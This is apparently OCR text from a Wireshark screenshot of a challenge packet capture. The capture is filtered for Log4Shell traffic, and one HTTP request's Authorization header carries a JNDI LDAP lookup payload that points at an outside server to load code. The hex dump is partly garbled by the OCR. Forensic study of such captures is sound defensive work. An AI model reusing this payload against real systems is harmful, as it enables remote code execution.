 Challenge.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp contains "=${jndi:ldap://"
No. Time Source Destination Protocol Length Info
19297 2021/351 07:26:43.237889 128.1.91.206 198.71.247.91 TCP 54 41004 → 80 [RST] Seq=1 Win=1200 Len=0
19299 2021/351 07:27:18.705214 128.14.134.134 198.71.247.91 TCP 74 56106 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19301 2021/351 07:27:18.716336 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19302 2021/351 07:27:18.716643 128.14.134.134 198.71.247.91 HTTP 271 GET / HTTP/1.1
19305 2021/351 07:27:18.729073 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [ACK] Seq=206 Ack=279 Win=30336 Len=
19307 2021/351 07:27:23.733696 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [FIN, ACK] Seq=206 Ack=280 Win=30336
19329 2021/351 07:30:34.892107 49.7.224.217 198.71.247.91 TCP 74 39400 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19331 2021/351 07:30:35.864571 49.7.224.217 198.71.247.91 TCP 74 [TCP Retransmission] [TCP Port numbers reused]
19333 2021/351 07:30:36.149780 49.7.224.217 198.71.247.91 TCP 66 39400 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19334 2021/351 07:30:36.150856 49.7.224.217 198.71.247.91 TCP 74 49462 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19336 2021/351 07:30:36.152363 49.7.224.217 198.71.247.91 HTTP 208 GET / HTTP/1.1
19338 2021/351 07:30:36.152521 49.7.224.217 198.71.247.91 TCP 66 39400 → 80 [FIN, ACK] Seq=143 Ack=1 Win=29312 L
19341 2021/351 07:30:36.748625 49.7.224.217 198.71.247.91 TCP 66 49462 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19342 2021/351 07:30:36.749983 49.7.224.217 198.71.247.91 TCP 54 39400 → 80 [RST] Seq=144 Win=0 Len=0
19343 2021/351 07:30:36.762558 49.7.224.217 198.71.247.91 TCP 74 54468 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19345 2021/351 07:30:36.764206 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19346 2021/351 07:30:36.764644 49.7.224.217 198.71.247.91 TCP 66 49462 → 80 [FIN, ACK] Seq=142 Ack=1 Win=29312 L
19350 2021/351 07:30:37.395020 49.7.224.217 198.71.247.91 TCP 66 54468 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19351 2021/351 07:30:37.396455 49.7.224.217 198.71.247.91 TCP 54 49462 → 80 [RST] Seq=143 Win=0 Len=0
19352 2021/351 07:30:37.428263 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19354 2021/351 07:30:37.428336 49.7.224.217 198.71.247.91 TCP 66 54468 → 80 [FIN, ACK] Seq=142 Ack=1 Win=29312 L
19357 2021/351 07:30:37.432178 49.7.224.217 198.71.247.91 TCP 74 59924 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
Frame 19345: 207 bytes on wire (1656 bits), 207 bytes captured (1656 bits)
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 00 c1 0c 1a 00 00 2f 06 af 99 31 07 e0 d9 c6 47 ······/· ··1····G
0020 f7 5b c1 36 00 50 6f 03 bf 74 38 11 b5 80 18
0030 00 e5 b0 91 00 00 01 01 08 0a 7d 77 d8 c8 31
0040 b8 e2 47 45 54 20 2f 20 48 54 50 2f 31 2e 31 ··GET / HTTP/1.1
0050 0d 0a 41 75 74 68 6f 72 69 61 74 69 6f 6e 3a ··Author ization:
0060 20 4f 61 75 74 68 20 24 6a 6e 64 69 3a 6c 64 Oauth $ {jndi:ld
0070 61 70 3a 2f 2f 34 38 33 2e 31 39 33 2e 31 ap://45. 83.193.1
0080 35 30 3a 31 33 38 45 78 70 6c 6f 69 74 7d 50:1389/ Exploit}
0090 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 75 ··User-A gent: cu
00a0 65 70 rl/7.58. 0··Accep
end of filter in the middle of a macro expression
Packets: 80843 · Displayed: 9410 (11.6%)
Profile: Default